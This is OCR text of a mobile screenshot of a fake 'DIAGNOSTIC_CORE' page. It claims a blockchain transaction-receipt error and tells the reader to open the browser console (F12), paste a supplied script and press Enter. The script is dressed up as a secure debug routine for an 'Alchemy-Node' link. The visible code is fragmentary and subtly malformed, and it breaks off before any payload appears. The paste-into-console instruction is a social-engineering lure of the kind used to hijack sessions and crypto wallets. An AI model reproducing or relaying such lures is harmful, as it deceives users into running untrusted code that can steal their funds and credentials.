
DIAGNOSTIC_CORE_V4.9
Identification of
Error while fetching
transaction receipt
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: cttpg7sik66

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Error while fetching t
ransaction receipt (Hash: 0x3709b814)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateK
ey({name:"HMAC",hash:"SHA-384"},true,["encry
pt"]);

  const _sig = await crypto.subtle.deriveKey
({name:"HMAC",salt:new Uint8Array(12)}, see